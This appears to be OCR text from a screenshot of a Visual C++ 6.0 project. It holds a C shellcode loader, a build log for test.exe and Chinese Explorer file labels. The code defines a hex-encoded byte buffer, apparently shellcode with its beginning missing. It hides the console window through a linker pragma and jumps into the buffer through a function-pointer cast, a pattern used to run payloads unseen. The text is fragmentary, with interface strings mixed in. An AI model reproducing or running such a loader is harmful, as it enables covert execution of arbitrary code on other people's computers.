 (Globals)
(All global members
main
test classes
"\x2d\x50\x23\x4b\xc8\x06\x24\xb2\x5a\x26\xdc\x5d\xd7\x05\x6c"
"\xf6\x80\xe6\xfe\xb6\x49\xca\x8e\x49\xf8\x96\xb9\xaa\xd5\xbf"
"\xad\xd8\xcf\x4b\xf6\x5f\xcf\x81\x9a\x06\x3b\x0f\x4f\x6c\x9d"
"\xa2\xbc\x6b\x3c\x49\x09\x99\x80\x49\x05\xa8\x94\x6d\xc8\x58"
"\x4c\x58\xf3\xe4\xee\xc8\x67\x92\xc5\xc8\xc5\x69\x88\x1e\xad"
"\xd6\x98\x6c\x0d\x6e\xa7\x8b\x62\x22\xdc\xa5\xfd\x75\x1d\x7a"
"\x35\x2d\x2a\x4d\xb6\xe1\x73\x8c\x3d\x74\xaa\xc5\x3a\x22\x51"
"\xd0\xe8\x67\x4b\xc7\xae\xb8\x28\xa5\x19\x41\x07\x34\xdc\xae"
"\xb4\x60\x0d\xda\xfd\xc7\x36\x54\x26\x35\xd9\x8a\x5b\x44\x7a"
"\x90\x22\x34\x49\xe8\x8f\x60\xa8\xd3\xc6\xa3\x8e\xe7\x62\x84"
"\x7c\x16\xb0\x50\x75\x1c\xd4\x9d\xfe\x35\x13\x80\x05\xc7\x04"
"\xf7\x60\x43\x2d\xdd\x04\x16\x36\xba\xaa\xb6\x8e\x5d\x05\x19"
"\x2d\x8e\xb6\xde\x3b\x8b\x72\x15\x1a\x38\x99\x8e\xe1\x80\x5d"
"\x6b\x11\xea\xa4\x0c\x88\x58\xa6\x90\x6e\xdc\xfe\x40\xb1\xa7"
"\x78\x9c\x7f\xcc\xed\x19\x8b\x48\xd5\x6f\x03";
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
main()
{
( (void(*)(void))&buf)();
}
ClassV...
FileView
--------------------Configuration: test - Win32 Debug--------------------
Linking...
test.exe - 0 error(s), 0 warning(s)
计算机
本地磁盘 (C:)
VC++6.0
Projects
test
组织
打开
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称
test.exe
test.ilk
test.obj
test.pch
test.pdb
vc60.idb
vc60.pdb